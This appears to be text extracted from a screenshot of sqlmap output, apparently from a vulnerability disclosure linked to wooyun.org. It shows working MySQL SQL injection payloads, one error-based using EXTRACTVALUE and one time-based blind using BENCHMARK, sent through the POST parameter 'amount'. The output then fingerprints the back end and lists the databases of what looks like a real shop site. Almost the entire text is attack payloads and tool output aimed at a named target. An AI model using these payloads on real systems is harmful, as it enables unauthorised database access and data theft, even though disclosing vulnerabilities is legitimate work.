 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: amount (POST)
    Type: error-based
    Title: MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)
    Payload: amount=1 PROCEDURE ANALYSE(EXTRACTVALUE(7436,CONCAT(0x5c,0x71626276
71,(SELECT (CASE WHEN (7436=7436) THEN 1 ELSE 0 END)),0x7178787171)),1)&last=0
    Type: AND/OR time-based blind
    Title: MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTR
ACTVALUE)
    Payload: amount=1 PROCEDURE ANALYSE(EXTRACTVALUE(4068,CONCAT(0x5c,(BENCHMARK
(5000000,MD5(0x56536650))))),1)&last=0
---
[18:27:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.1
[18:27:39] [INFO] fetching database names
[18:27:39] [INFO] the SQL query used returns 2 entries
[18:27:39] [INFO] resumed: information_schema
[18:27:39] [INFO] resumed: mkshop
available databases [2]:
[*] information_schema
[*] mkshop
[18:27:39] [INFO] fetched data logged to text files under
www.wooyun.org
output\m.shop.zymk.cn'